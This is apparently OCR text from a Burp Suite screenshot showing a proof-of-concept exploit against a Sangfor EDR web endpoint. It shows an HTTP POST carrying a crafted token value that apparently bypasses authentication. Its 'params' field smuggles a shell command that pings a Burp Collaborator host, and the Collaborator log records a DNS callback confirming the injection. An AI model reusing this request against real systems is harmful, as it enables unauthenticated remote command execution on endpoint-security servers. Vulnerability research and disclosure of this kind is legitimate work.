 Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST
/api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9
HTTP/1.1
Host:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76
Safari/537.36
Content-Length: 87
Connection: close
{"params": "w=test\"'test'\"|ping
y98lgzbqln8lyg55smhf461dq4wukj.burpcollaborator.net"}
Burp Collaborator client
?
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-九月-17 03:07:04 UTC DNS y98lgzbqln8lyg55smhf461dq4wukj